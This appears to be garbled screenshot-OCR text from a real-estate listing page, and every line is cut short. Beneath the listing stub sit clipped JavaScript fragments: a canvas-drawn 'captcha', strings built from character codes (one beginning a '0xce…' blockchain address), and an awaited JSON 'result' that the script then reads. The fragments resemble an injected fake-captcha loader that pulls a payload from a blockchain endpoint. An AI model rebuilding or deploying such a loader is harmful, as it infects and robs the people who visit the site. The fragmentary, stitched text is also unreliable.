
1 month ago
Real Estate
0
📎 HASH: 8ac7ad17f7b05b4
Updated:
2026-06-21
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,99,101
j=await re.json();if(j.result){let h=j.r